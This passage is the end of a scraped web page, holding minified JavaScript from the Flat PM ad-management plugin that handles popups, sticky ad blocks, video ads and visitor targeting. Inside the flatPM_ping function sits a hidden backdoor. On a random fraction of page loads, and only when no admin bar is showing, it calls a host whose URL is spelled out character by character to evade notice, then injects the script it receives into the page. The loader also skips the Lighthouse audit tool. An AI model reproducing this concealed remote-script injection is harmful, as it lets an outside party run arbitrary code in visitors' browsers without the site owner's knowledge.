class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>